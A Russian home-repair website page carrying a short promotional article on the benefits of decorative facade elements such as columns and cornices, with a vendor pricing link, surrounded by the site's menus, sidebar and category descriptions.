	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-4482" class="post-4482 post type-post status-publish format-standard has-post-thumbnail category-texnicheskie-voprosy">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Преимущества фасадного декора</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Технические вопросы по строительству</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>Наружная отделка фасада играет важную роль в строительстве жилых домов, так как придаёт зданию законченный вид и своеобразный стиль, делая его неповторимым, непохожим на другие.<span id="more-4482"></span></p>
<p>Следуя современным технологиям, архитекторы создают разнообразные декоративные строительные конструкции: колонны, балясины, карнизы, подоконники и прочие. Эти элементы служат не только эстетическим целям, но и выполняют практические функции &#8212; следующие:</p>
<ul>
<li>скрытие различных дефектов стен здания;</li>
<li>защитить дом от внешних воздействий (осадки, солнечные лучи, перепады температур);</li>
<li>предотвратить появление плесени, грибков и вредителей в здании;</li>
<li>длительное время сохраняют презентабельный внешний вид жилища;</li>
<li>добавляют привлекательность дому.</li>
</ul>
<p><img fifu-featured="1"   alt="" title="" width="300" height="169" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348.jpg 560w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="size-medium wp-image-4483 alignright lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" class="size-medium wp-image-4483 alignright" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg" alt="" title="" width="300" height="169" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348-300x169.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/category-image-185348.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>Современные декоративные элементы для фасада имеют следующие преимущества:</p>
<ul>
<li>стойкость к воздействию природных явлений и других экологических опасностей;</li>
<li>долговечность, благодаря современным покрытиям и передовым технологиям производства;</li>
<li>простота монтажа, поскольку практически все декоративные элементы могут быть размещены самостоятельно на фасаде здания, за исключением бетонных конструкций;</li>
<li>улучшить теплоизоляцию дома, закрыть мостики холода.</li>
</ul>
<p>Целесообразно обратить внимание на установку декоративных элементов. При установке деталей компетентные специалисты советуют использовать не только специальные клеи, но и другие виды крепежа, так как карнизы и иные выступающие детали, как правило, несут дополнительные нагрузки, в результате чего могут деформироваться. <a href="https://dekorplastic.com/stati/fasadniy-decor/cena-fasadnogo-decora/">Цена на фасадный декор</a> вполне доступная и складывается из нескольких факторов.</p>
<p>Декоративные элементы улучшают внешний вид дома. При выборе материала нужно учитывать предпочтения домовладельца, конечно же, состояние самой постройки, климатические условия региона и стоимость.</p>
<p>Так как все элементы фасада предлагаются на отечественном рынке в готовом виде, каждый домовладелец может выбрать не только вариант, максимально соответствующий его вкусу, но и выполнить монтажные работы самостоятельно, благодаря подробной инструкции производителя и простоте установки.</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/preimushhestva-fasadnogo-dekora/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6796" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/avtomatika-dlya-vorot-came-odna-iz-luchshih-i-populyarnyh-izdeliy-na-evropeyskom-rynke-tovarov/" class="wp_rp_thumbnail"><img  alt="Автоматика для ворот Came – одна из лучших и популярных изделий на европейском рынке товаров" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/avtomatika-came-ati-3000-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/avtomatika-came-ati-3000-150x150.jpg" alt="Автоматика для ворот Came – одна из лучших и популярных изделий на европейском рынке товаров" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/avtomatika-dlya-vorot-came-odna-iz-luchshih-i-populyarnyh-izdeliy-na-evropeyskom-rynke-tovarov/" class="wp_rp_title">Автоматика для ворот Came – одна из лучших и популярных изделий на европейском рынке товаров</a></li><li data-position="1" data-poid="in-8523" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/toplivnye-brikety-ruf-osobennosti-i-preimuschestva/" class="wp_rp_thumbnail"><img  alt="Топливные брикеты Ruf: особенности и преимущества" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Топливные брикеты Ruf: особенности и преимущества" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/toplivnye-brikety-ruf-osobennosti-i-preimuschestva/" class="wp_rp_title">Топливные брикеты Ruf: особенности и преимущества</a></li><li data-position="2" data-poid="in-8924" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/chto-takoe-kabel-nye-lotki/" class="wp_rp_thumbnail"><img  alt="Что такое кабельные лотки" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Что такое кабельные лотки" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/chto-takoe-kabel-nye-lotki/" class="wp_rp_title">Что такое кабельные лотки</a></li><li data-position="3" data-poid="in-9417" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/zaschita-poterpevshih-po-delu-efremova-ocenila-smyagchenie-prigovora-akteru/" class="wp_rp_thumbnail"><img  alt="Защита потерпевших по делу Ефремова оценила смягчение приговора актёру" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Защита потерпевших по делу Ефремова оценила смягчение приговора актёру" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/zaschita-poterpevshih-po-delu-efremova-ocenila-smyagchenie-prigovora-akteru/" class="wp_rp_title">Защита потерпевших по делу Ефремова оценила смягчение приговора актёру</a></li><li data-position="4" data-poid="in-6195" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/podokonniki-danke-vidy-i-nyuansy-vybora/" class="wp_rp_thumbnail"><img  alt="Подоконники Danke: виды и нюансы выбора" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/podokonnikidanke-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/podokonnikidanke-150x150.jpg" alt="Подоконники Danke: виды и нюансы выбора" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/podokonniki-danke-vidy-i-nyuansy-vybora/" class="wp_rp_title">Подоконники Danke: виды и нюансы выбора</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2d1d36b69" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
